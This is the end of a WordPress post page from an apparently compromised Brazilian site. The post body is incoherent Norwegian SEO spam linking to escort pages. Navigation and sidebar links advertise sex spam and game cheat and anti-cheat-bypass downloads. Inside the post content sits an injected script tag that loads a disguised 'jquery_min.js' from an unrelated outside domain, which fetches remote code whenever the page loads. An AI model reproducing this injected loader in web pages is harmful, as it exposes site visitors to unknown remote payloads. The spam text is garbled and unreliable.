&#8220;Pretty Ugly&#8221;. #265 Innlegg fra for additional information Skrevet 2019-06-12 12:17:02 Thanks a lot for <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Jenter som søker sex escort girls massage</a> post. Denne vil binde hele etasjen og alle tapetene sammen. I 1770 hadde den 1 par steiner og malte til husets behov. The post Dette er Microsofts nye laptop appeared first on ITavisen. Imidlertid krever hobbyen stor tålmodighet, da funnbildet domineres av mye skrot og søppel. Du sykler i 15 minutter eller mer! ֎֎֎ Den enkle kontorbygningen der NBIM holder til. Tid: 30min Pris: 350,- Les mer og bestill time Del gjerne: <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-09-28T06:55:04-03:00">28 de setembro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-402 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/porno-swinger-porno-russisk-online-bdsm-samfunnet-onske/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Porno swinger porno russisk &#038; online bdsm samfunnet ønske</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/lene-paradise-hotel-escorte-poland-massage-bosse-erotic-massage-sex-kontaktannonser/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Lene paradise hotel escorte poland &#038; massage bøsse erotic massage sex kontaktannonser</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":994565,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
